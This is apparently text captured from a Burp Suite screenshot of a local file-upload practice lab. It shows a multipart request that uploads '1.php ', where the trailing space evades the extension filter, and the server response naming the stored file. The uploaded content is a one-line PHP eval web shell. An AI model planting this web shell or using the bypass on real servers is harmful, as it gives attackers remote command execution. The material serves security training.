 Send
Cancel
<
>
Target: http://127.0.0.1
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
Content-Type: multipart/form-data;
boundary=---------------------------13483254436784
Content-Length: 340
-----------------------------13483254436784
Content-Disposition: form-data; name="upload_file";
filename="1.php "
Content-Type: application/octet-stream
<?php @eval($_POST[ "cmd" ]);?>
-----------------------------13483254436784
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------13483254436784--
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202003261626452181.php " width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">